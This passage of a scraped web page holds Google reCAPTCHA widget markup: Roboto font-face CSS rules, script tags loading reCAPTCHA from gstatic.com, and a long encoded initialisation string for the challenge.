  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NS70r-lk1VpssOLbaGXkkg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NS70r-lk1VpssOLbaGXkkg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NS70r-lk1VpssOLbaGXkkg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrXCt8KLfsOzccOUw5zCuMK1HsOFHsKIw7YewpMEwp7CiMKiw6Qhwp5Zw6TDhcKTFsKRWcKRYRzDlMKdw6Q/FFXCjsO0AH3DhALDtWLCgmIRfzvCkxTDjWNpOkZ7ScOcZMO7w4xoN1bCpRtMOMK8bjZ9wo8Hw6bDh8KcMsKwwrrChsKfw7Nzw5xaNcKXE3/DvcO4T8Onw5TDuj3ClcO1woU8GsO/Hw7CksOhHmZgHcOVw57CmQzDsMOKBE4BwonDumbChcOswrzDq8OJbxbDh8KmwpTCvHvCmFwcw6rDgsKpwroyw7EEwqzCrsKFwoLDrVfDvcKpwpnDn0hrwqhpw7UBw5nDusK9QMKBw58gCMOMX8K5Qg/CjMKowroTw7fCuy3CmDoDcgzCniExwoLDgCkBdyfCpxTCp8ODS8K7wo8aahzDh8KnEEI5w6DCm8Oew4TCtMKHfsOwwpFKDFvCucOgVGMyw4/ClF7ChcKMw6LDvWzDg3/Cg8Khd01yO8Kkw6weBnnDicK6wr4HCmDCvsKDQsKQDiUyDsK/[base64]/Ct8OMNMOew7ZJw5ENw60obEx7TBvDsA98YsKkwolSdjzDrMOHYk96w5lhQcOAAsO0ZyAOw7MxI8O2w5bClsK8XQ/Cg8OxCmwzw7IAQy1TZsK+wqLCmkpjPMOww4zCrMKVwoXDqBXChcOBw6XDlMOdTcOswoXDvsO/NMKewrvDjMOHw4ASTMOFwqwZw6DCpCxIwowCw5scwrE/[base64]/DvMO1woFzDMObEcO0L8OiZ8KjwoUzw44tAcOsw74bwo/DiXwMLsO+TMO4F8KJJgPCoMKNJwHCu8KawoDCsVTCnVkwU8OSwoTChSw+Yhx/wpfCn8OMwo4Aw7ECwr3CkhQow5/Ds8OmwrYCJE3DlsKgGl1tHXPDpcKBw4Usw4dpGcK5RXjCjHQSU8Krw7HDq1d1G2kUw6bCpwNmwoUIwrzCgWbDpFt7N8K7UQHCqcKDwowcXwnDuT/Cgh5qwo/[base64]/CugjDvXZLwozDtnfDsy/[base64]/Diz/DkFLDtsOJw5RPwoVzw6/Cs8K0wprCosKkfGLDlMOUw5JZXSc2wp4GB8O7NcKDH8KHwopYwrLDmcOFw55QVMKkwqzDliImwqXCl8OTQcOqwqE0a8KJbsKSBMOUfMOiw5nDkg/DtcO/B8KZc0bClhHDmQsjwrl1w5DDklfCqGzCucKWU8O3MyTDpcOhB8KtUsOXFSPCnsOww6fDnVdIMMO8IMK6w4zDsDDDlsOzwr3CvcKAFsKPw7bDpcO0w7/DsUs7JMO7LMO/X1xNW8OEQ3nCjh7DicOZZ8KpZcOuwqvCksOlfxnCusKOw63DiB1Gwq7Cg3A7E8O7RRtSw47DgQvDusKPw7zCpMOgw5h/A8OtwobCjsKmPcOnwqcVwqXDiMK4wpHCtcKRPCM9woZKelzDsH7Cm1LCtBLDn2zDl8OybCAFw5zCrFrDpXAAQTbCu8OnP8OiwqfCncKZMMO7w6LDjcOJw7p1dFMYQmIiayoUw6HDv8Oxwp/[base64]/w6p7GHdQwpUNJcOMdcKQwqZWYcKtIjEeRcO1EMKQw4DCssOzw4UvZMK+KgzDisOZIxvCsMKcw7rCrXvCjMO4LRJ3EcOyw7bDhV48w6HCkMOseMOnw7xcNsKJYTDCoMKgwpnChDvClTACw4ZXbl9LwqnClAxkw59Bw4PCp8Ktw4/Dl8OnHWYGwpdJwpRPBcOwPXDDmg/CgC9ow4nCkMK6B8KQWnxgwpdrwo7Dvx09Uzc6CxJQwpTCn8KGB8Ouwo7CnMOfczs5cCoYEyDDvSfDv8KYbFLCisOmNsKrSsO8w4ELw7QPwpfDukl+O8O6wq8pZsOvw53CnMOZJsONXRjCgsKJBSPCvMOqO8OUw6jDhlXCmMOyw5/[base64]/CpkAzw7Akw51OwrlrIMOLYW1vwpbDqVvCo8OLwrTCq8OrwrxPIjPCjUc+w4/CuMO1wowMwosBwpTDjETDpFLCjcOWcMKNwp0NaDRMWcOeOMKLUBk0Zn1dJMOKCMOyD8OKw4tBVTV0wqbCgcOdfcOuGMOawqjCuMKbw5TCshXCjG0dU8KnRsKxH8KiOMOdI8OYw5k8wpMKwqbDnMOVOhNmT8O6w6TCpi7CuFN/YcOsGi9YVW/[base64]/[base64]/wrttwqvClxRtdj1YwpJ2wpXChm9kwoDDscOGFgg5BcK+PV7CqEPCp8KXDMOKFETDsmTCj8KWWsKWwoRJwoTCu8KTJFLCucOBUW5KwqxzXWTDtFbDnyrDkHTCmVJBw68Nw7pSw4JDw60rw5DDs8O9e8K/VcKOwoDChsOiwqorZcOITDPCl8Kaw7bChsKswp4eFUbCmUTCnsOiOj8vw6/Dm8KgPT7CvnDDkRhlw4rChcOsRjJoVRwqwpoHwrvCoiQBwqdrKcOVw5cwwo4wwpTCrxxmwrt5woPDuxRNEMKuesOZRkrClnlJU8K8wpsmw47CrA99wqZ3woMwRMKXw49ZwrPDv8OVwqcGHG/[base64]/DhXsgTi7Ch1TDrhJ0bcOpwogjwrFowooVw5ZXwptBWsO8JhbDk05ZJ8Kzw78iRwkZwo5/GMO1w7Znw6PDr8O5wphGFcKUwrIBDcKYwpjDrcKCw7PClTdlwrzCrzYmA8K6KsKwZcKrw4pfw64mw4ZnUmjCpMOXBkrCjcKtNnZYw5/[base64]/wpjDohfCrV8abSB5w7vCp2fDlG/CryVPwoPCrxHCokM1w5chw5TDoQHCtsKve8KVwrXDtsOkw7FPKT9tw6gzOcKrw6nCmW/Ct8OVw5QXwrXCoMKRw4zCqXl9wo/[base64]/[base64]/w5FdMcKUwpzDvMKIWsKZw7jDksKtw68fw4pSFHFhwqk1CRPClXjDh8OiUnHCiUbDoTdOJcKjwqbCoz0Iw4vCtsOjOk0swqTDqMOMIcOWJgXDsF7Coio8w5RgTBHDnMOjw7QwIUnDqwLCo8KzC2zCsMK1NhMtKsKXOENEwr/Ch8OJH34Iw5tSdyUQw6w7BRTDl8KSwr4WGMOew5nCi8OSUAnCi8O6wrPDog/CrsO6w5wnwowmLW/DjMKyKcOcURbDtMKRVUDCiMO7w55ZUBkqw4QAFxhzR8K5wqo7w5jDrsOLw5FpDjvCo21dw5NwwohVw5Y5w4JKw6zCjMO8woMXecKQSAXChsOrw71owpvDiy/DoMKmw7t8DkRnw6XDoMKew6VlCjZQw5XCqVvCgMOxMMKmw7nCsEFzwqxlw6I3wqfCqsKgw5lgdRTDqDfDsyfCtcKRScKAwqM+w77Dr8OVGFjDsn/CnjDCsQfDrMK9f8OmdcKlKAvDo8KkwpfDlsO8eMKRw5bDhcONesKVOcKdKcOLw4tFa8OtHMO4w53CqMKawqA4wotuwok1w7Auw5jDocKBw6rCq8KVZS00ZAh0akBawocdw6/DmsOuw6jCiXvCgsKpTwY7wp54NmINw757QGbDpxvChAEuw4tRwqgvwpF4wpg8wprCgFRwYcKjwrPDuWU6w7bCqGvDicOOIsO+w7rCkcKLwrPCgcKYw5zDvBHDiXNzwq/[base64]/wpvDtcKuWcKPRDnCpSrDvyLDs3h4HcKwP1fCvcK/wpxGwqQ0VsOGwqDCuz/DncOLCn/DrHAGVsOkVsK4CD/CoyXCrSPDtkloIcKOw6HDvGFVGkd7bDJYbVBuw7RdAzHDrlXCscKFw5fCmm48ZV/DrzsTJTHCt8K8w61jbMKjWWY+wrxNblpUw6nDusOnw6rCgjkqwpEpeQdJw5klw4XClWFIwr9EZsKrw5zCp8KRw4Uhw5oUNsOJwoLCpMK4ZMOww53DplXDp1fCosOpwpDDmgwLMQxnwoLDkCfCssKNDiDCpSFDw6PDpFzCoiglw4FWwp/Dh8OGwpMzwofCtgfDlMODwo8ESyE/wr8POMKxw7/DmnzDkEXDigbCtMO9wqF9w5PDn8K7wpTCuD92b8OEwoLDkMKjwpEaN2XCtMOvwrsfbsKjw7jCtcOew6nDtcKbw77DqDrDvsKmwo5Kw4Fnw5c6DMOQdcKQwoIfIsOEw63DicOgwrQOEhhoJz7DgxbCskPDohTDjV1SEMK6McOpYMODWQd9w60+HmHCtxPClcO/CMKJw4/DsztQwqQSJMOZNsOFwoBdS8OeRMKTG290wpZaVx5qasOlw4rDhzvCjT9uw7TDgsK7X8Ovw7LDvQLCoMKfU8O+LB1iJMKGSh9rwqMywqMAw4Z0w48Ww5xSYsKgwqYnw6/Dr8O5wpQdwobDoEIIdcK9W8OpAMK9w4TDuXkPTsOMN8OfcEjCvmPCqGXDkVdKa3DCqW4Xw7/[base64]/CmcOqSMOEwp5gwoN/[base64]/RijCv8Oawq/DskjCtMK8XcOdVcKpT8KZw4LCgcOlecONwopgw7JJJcO3w5RAwrQVZ0Vowrtfw73DlMOJw6lQwoLCrcOUwohRw4PCuiHDgsOJwpTDnGcZa8KFw7bDk1VNw4JnbcKtw7kWHsKlDCtvw7cZZ8OsCxYCwqQuw6Zuw7BMVj1DOFzDoMONcCnCpzIqw6/DpcKDw4/DhlDDq0LChsKhwpx+w6XDgU1AXcOvwrUCw4fCm1bDvkfDi8Ogw4DDnhHCiMOFwqbDpmPDp8OtwrbCqMKmwpbDmWR9csO6w4EOw7vChcOOfETCq8OReF3Dvh3Dszg0w7DDgi/Dsn3Dn8OLTUjCqsK6wodxe8KSCDxrPhbDqUo5wrpXVUfCnmfDhMOXwr4awrZAwqJ+IMKGw6lvCMK6w60mcBdEw5/DlMOAfsKSbDgjwodNRsKMw69zPBhAw4LDh8Olw4EIT2fCn8OcGMOewrnChMKjw6HDnxXCkMOlRTzDq0DCtk/DjSVyGcKhwp3CgjfCvHkSGCfDmCEdw6LDicOoJ38Zw4NIwpAtwp3DosOqw7JDwpIvwqnDrsKHHMOxQcKXFMKewprCg8KCwpU8a8OwfkZRwp/Cr8KcSUF/Q1R+f24lw4fDl0txMVgfYDLCgijDihDDqFU/w7XCuwYRw4jCl3jCrMOBw7kDfA8kQcKDH1/[base64]/CosKJK3rDhXPDvsKvS8OWdGUxW8K5w5AcYMONKATDj8OaIMKlwplTwrEdWHfDvMO2HcKkQ3TCqcK8wpEKw5MIwonCrsOLw7d0ZUU3BsKHw5gYKcObwpgIwph3wopWBcKEA3/CgMOwAMKZR8OwOUHCl8OnwqTDjcKbekYdw5TDqjJwBBHCqwrDuXEPwrXDpBPDkxYoVH7CiHddwpbDmcKYw7/[base64]/Dhz1+Bj1qG8KOF8K+asK2IFsvBcK6wp/Cv8KjwoUOP8KQFsKrw7LDisOuNMOxw53Dv1VbP8OFcmoxAcKywppaOWnDlsKIw713FG0SwqRGYcOOwqoYZcO2w7rDqUgpaXU7w6Aew4o5OWc/WMO1YsKyNwvCgcOgwrfCqkh5K8KpdHA/[base64]/CjsOfbcKiMsKWw4N7w7BEM8Ogw6/[base64]/wopIw4Ebw4/Dhi7Co8Ksw7Zvw6hjw49ow4VrBMKsSlLCo8Knw7HDo8O4PMOew7jDg2FRV8O+VCzCvFlrBMKcOsOLwqVSTncIwrk/woDDjMO8ZmfCr8KvMsO7X8Okw5LCngRJdcKNwq5UPHvChSnCgg/CrsKdwo1qWVPCsMKTw6/DtiJSIcO+w6/Dv8OGQHHDjsKSwpURSjJIw48+w4fDv8O8C8OSw6rCo8Khw70Iw5JEw6YWw6jDu8O0Q8OecQfCncKwRxcGP1zDowRHQHrCj8KqSMKqwqkJw64ow7d/w6HDtsKjwpp+wqzCrsK4w5E7w5zCtMOcwq0bFsO3McOtRcOBOEJWMkfCg8OHLsOnw5HDhsK7wrbCtT4xw5DCs2I+a1fCpyfDsmjClsOhRyjCpMKdOg8/w53DjcKcwqdCD8OXwrgBwpkgw7waSntkXcKEwo57wrrCmUPCvMKcLA7ChA/CjsKGwoZ3Pk5qMlnCtsOJPMOkesKgW8KbwoRHwrvDtMO2EcOQwoZOHMO8MkvDomRswpnCtcOcw6cNw7nCoMKowrIGSsKDQcK6TsKjJMO+V3PDvApawqN2w7vDtn1nw6zCqMO6wpPDsg9Sd8Knw6dFf1ssw4Q7w6RYP8KPZ8Kjw7/Diy1ra8KlDVvCqBQjw6xtZErClsKow4EPwozCv8KKBVJUwrAHLApXwr93FsO7wrM5WcOvwo3CpGNpw4HDr8O9w4caeRF7BMOGV2tUwp9sEcKzw5fCosKtw4kUwqrDpTdtwpVWwphXY0s/[base64]/[base64]/wrDDnMKwwpjCq0jDvVfDvHTDrHXCmBDDilYZw6U0WCfCs8Ocw4PCi8KmwqJiBG/CtsKbw5DDvURxOcKQw6XCkjlSwpNzBl4CwoMjKkLCnHwLw5gnAHVNwqjCtVsLwrZpD8KfLB/DhV/DhsOWwrvDuMKEacKvwrc/wrjCscK7wrh4b8OQw6PChcK/N8KbVzrDmsOjLwHDuUhBF8KjwojChsOea8KKcsKAwrLCiEXDvT7DqRnCuyrCnsOXL2sgwpZnw7/DnMOhIyrCtCLCmxsBwrrCr8OLH8OEwoU8w7dVwrTCt8OqDMOgJErCv8Kaw7DDvVzCgnDDp8Oxw4tMPMKfaVM7F8KRPcKuJsKNH3B6JMKKwpYIKFjCjcOaW8K/w75YwpM8bS4iw5JFwpbDpsKPcMKUw4AVw5vDoMOjwqHDllwCdsKBwrDDs3PDh8OCw78/wr9vwrLCtcO+w7HCtzI9wrN5wqEPwpnCuzrDplR8akMBGcKlwqsta8OAw67Cjz7Cq8Kcwq9QOcODDkPCj8KpB2EtTwAfwrZ6wp9gVEPDocOjIEzDusKZF1Y8wptuCsOKwrnCiyjCm3XCuhHDsMKEwqnChcOhaMKwUmXCtVBhw4RRSMO4w7o/w4AmJMOlVjfDncKQTsKHw5DCoMKOWV5cJsKRwrPDnEMtwpbCr2PChcOyMMO+GgjDvDfDkA7CiMOCB1LDqQQ1wqFxI25UA8O0w6d/D8KKw4bCoWHCoWvDssKnw5DDhjI3w7vDogxfFcO+wq/Dph/CqA9Xw7bCunEuwp3Cn8KmJ8OqTsKzw53Cp11kMwjDiX1DwpQzeFLDhC9Nwo/CgMK/P30rwoYYwpFWwrlJw690PsKNXMObw7Enw75IbjXDhV9wfsO7wojCn21KwogxwrHDscO9AsK9TsONBUwTwqsywpTCjcOAVcK1AjpeCMOPMDvDjAnDmX3Dq8KISMO/w5oJHMOOw5TCs2gSwq3CpMOUU8Kiwp7ClyDDpmdxwosJw509wr1Kw7M8w7BqbsKaEMKCw53Dg8OtPMKNGzXDngUbdMO3wrPDnsOyw75IbcONQsOEwrTDo8OrSUVjw6LCnXvDlsO9CMOIwo/DuhLCuQ8ofsKnFH9zB8OBwqJQwqEkw5HCuMKsKXVJwrfCtnTDvcKtd2RPw7fCjGHCr8OZwrDCqEXCjxgtPHLDhTFsB8K/wqfClD/[base64]/Ci8KhBRgvwohywpXCscOyVw/CqxrDgcKAwojCmcK5Hz3Dm1bDo0PChMO4FnbCiAIbAhHCq2JNw4TDtsOIXhPDvTQlw5zCjcKOw53CicOmYCNKZlcRB8KbwqYnOsO6F11+w6N6w4/CiinCgsOXw7cfQ1NGwp9OwpNuw4fDsjvDtcORw504wrwPw7/DkGJEMXXDsSPCpUR8OC0wW8Kvwq1lU8KJwqHDiMK8S8OgwoPCk8KpES1RQXTDqcOxw4crSyDDiUtrKg0sOMOqUSrCgcK1wqlDRioYSDHDj8O+PcKWMsOQwofDn8OPXWjChD7DtCMDw5XDvMOCUW/CnzgmZjnDmyQSwrQiHcK8WTHDuQHCocKYWGBqG17CrlsVw4gjJwAuwowGwpE4RxXDgcOBwqDDim8yTMOUMsKBdMOHbWwoIcKzDMKGwoYIw6DDqy1MDx/DlDEzKMKRKn5xOxZ8H2UeXxTCpHrDpWvDkxwMwrkIwrJERMKpUA49McKpw73Ci8OWw6HCuHpsw7ImQsKrJsO/YVXCiHhgw7ZMA0TDq1fCv8OewqHCn2pOEifDo2hSTsOiwr5fbBxoT2gfY0tyGlvClXXCjsKLKD3DkQ/DgBLCogDDujTDujvCrwfCh8OhDcKzNWPDmMOkc2UjHypcVRvCuX4xRS9WbsKlwozCucKSYMOeVMKTFcKJfmsQO18mwpfCs8O2FnpIw6rDvFXCpsOow7zDtmDCtB8dw6hgw6k+C8O/w4XDgVQkw5fDlkLDhMOdLsO+w418HsKvS3VrKMKjwrlHwrXCmwHChcOqw63Dk8KxwoY2w6vCvljDmsKUNsK1w4rCo8OKwrjChnTCv11KLkfDswh1w7A8w6LDuDXDmMKBwonDgD8vaMKZw7bDt8O3G8OHwpREw6bDscOKw5jDssO2wpHDsMO4FBMLbRw/wqxfKMOEc8KLVykBVTtCwoHDgMOuwoptwrjDvTEDwrghwq3CojXCuS1gwoHDqyXCrMKCWAJxfT7Cv8KTfsOXwqUiUMKGwpHCvivCucK0AsOkIBLCkTkqw4nDpzjDlz93d8Kxwq/DrgrCt8OYOMKiWi8BU8OGwr4qCA7DgyTCh1hEFsOgDcOOwrnDoArDt8OgXhvDhSbCpGk9f8OFwqrCtgjCmzTCilXDjW3DiX3CuTRpBR3Co8KvAMO7wqHCkMOjRQIlwrfDmMOvw7UxfDo4HsKow4xOB8O+w4Vsw5/CisKFFWEJwpXClj4cw4zCgl9Dwq8LwpxXbSjDtsOJw7TDt8OWYyfChHPCh8K/A8O3wp44U2nDp3XDo085CMO6w68oFMKvKgXChm/CrTtDwqsRDQvDpcOywrprw7/ClljCi0osFSlxacOeBA1fw4hUNcOaw6w8wrdVcDcMw51ew6LDtsKcbcOiw6vCow7Di0UkZmbDo8Kxdz5Jw4/DrRTCjMKNwr9VSivDtsO1C2PCrcOVG2ktUcK9dMK4w4xGQxbDiMOnw6vDnQbCrsOwbMKkSsK8L8OEf3QTIsKjw7fDqW83w54lOkvCrhLDoQDDu8OsJVRBw6HDpcKbw63CgsOuwrllwpA5wphcw4pNwq1Fwo/Dl8KFwrJGwrI9MFvCt8Oww6Iew6l/wqZdM8OwBsKMw5fCmsOTwrMdBkrCqMOaw5HCvV3Dr8Kawr3CucOFwqB/VcO0VMK0M8OPXcKtw7ECYsOVeSdTw4PDojkqw4Fiw5fDhRrCiMOlcsOOSB/CusOcw4HDsVkFwoV9CkMHw6JBAcKcIMOjwoZwLg5kwohZOQfCuGhidMOpWh4rU8Olw6/CtRhpc8KnEMKtCMO9D2bDlQjDn8OgwqLDmsKvw7DDmsKiQsKvwr4TfsKaw50hw73CpwsOw45Gw5rDkTDDhn0uFcOgVcOJXQFBwoMYSMOXF8O7WUB7LlrCuQLDrmTDggrDscOMbsOKwo/[base64]/CtMKOMsKBKMO4CQtuwqs1CMK6T3dEwoHDuyDCqWt7wrE9KQDDm8OEHndxKiXDscOwwp4NN8KAw7zChsO1w6bCkAQVaT7CisKAwrHCglULwrLCvcOwwpYnwo3DisKTwoDCqsKaazgfwrzCuGPCpUg0wqDDncK7wrE/KsKRw79SJcKzwpQDLMKewq3Cq8KvKcKgGsKpwpXCs2/DicKmw54kT8OQLcKQXMOAw4bCosOIHMOjbRDDqyUjw7hZw6PDqMOjZ8O1EMO6M8O4HywjUzHDqkXCv8OBWgN+wrhyw7zCkH4mLDrCsRpVQcOFM8Kmwo3DpcOQwrDCoQrCjnLDsXJxw6PCqHLDs8Opwp/Du1jDrMK3wqgFw4phw65dw7MwG3jDrxHDhiImw7rChDh/PMODwqccwqxMIMK+w4jCk8OlIcK1wpTDmB3ClzrCgwrDi8K8LBgdwpdoSVArwpLDnlAxNgvCm8KFO8KvGWHDucOHZ8OdD8Kjb1/DlAPCjsOFfn0uaMOwbcK/[base64]/DhRbCv8Kdw7PCql1lAEFlwpXDpCvDucOFw6BHwqFmw5XDqcOXwpYpBl/CqsOmwqF8wrluwqTCr8Kew4/DunNvWwVvw751I3MHdgbDicKSwrNcZWhofWUGwqPCixPDmkTDp2nCvgTDrMK5SzMFw5fDlDpZw7/[base64]/[base64]/DmBnDlBLCpcO/NgXCmMOTw4jDvmXCm8K3wp7DsSVnw4zCn8OhNBd4wqUDw6QAXxrDvFpmPMObwr9AwprDvA41woZafcKQVcKrwqTCicKdwpXCkU4Iw7B5wqTCiMOIwrzDskXDn